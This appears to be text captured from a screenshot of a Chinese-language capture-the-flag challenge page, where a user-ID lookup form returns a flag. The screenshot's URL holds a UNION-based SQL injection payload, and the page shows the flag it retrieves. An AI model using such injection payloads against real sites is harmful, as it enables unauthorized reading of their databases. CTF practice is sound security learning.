 用户ID 请输入ID。
查询
提示:
×
你查询的用户是：flag{8ce19dcf-c07b-44d0-bf12-daf17fcfcdee} : 3
无障碍环境 应用程序 HackBar ABP Adblock Plus
uoj.cn:81/admin.php?id=-1 union select 1,(select flagg  from flag),3